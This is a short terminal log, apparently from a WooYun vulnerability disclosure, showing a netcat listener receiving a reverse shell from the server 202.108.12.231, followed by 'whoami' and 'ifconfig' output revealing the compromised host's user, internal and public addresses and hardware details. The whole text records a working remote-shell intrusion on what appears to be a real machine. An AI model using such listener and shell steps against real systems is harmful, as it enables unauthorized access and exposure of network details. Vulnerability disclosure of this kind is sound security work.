 [ ]# ./nc -lvp 2444
Connection from 202.108.12.231:33405
whoami
web
ifconfig
eth2 Link encap:Ethernet HWaddr 00:18:8B:81:59:3D
inet addr:172.24.144.113 Bcast:172.24.144.255 Mask:255.255.255.0
inet6 addr: fe80::218:8bff:fe81:593d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:736188330 errors:0 dropped:0 overruns:0 frame:0
TX packets:137331782 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:108362632468 (103342.6 Mb) TX bytes:67699885837 (64563.6 Mb)
Interrupt:169 Memory:f4000000-f4011100
eth3 Link encap:Ethernet HWaddr 00:18:8B:81:59:3B
inet addr:202.108.12.231 Bcast:202.108.12.255 Mask:255.255.255.0
inet6 addr: fe80::218:8bff:fe81:593b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:261281588 errors:0 dropped:0 overruns:0 frame:0
TX packets:5811754 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:17305114044 (16503.4 Mb) TX bytes:551268733 (525.7 Mb)
Interrupt:169 Memory:f8000000-f8011100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:498021 errors:0 dropped:0 overruns:0 frame:0
TX packets:498021 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:47261218 (45.0 Mb) TX bytes:47261218 (45.0 Mb)
www.wooyun.org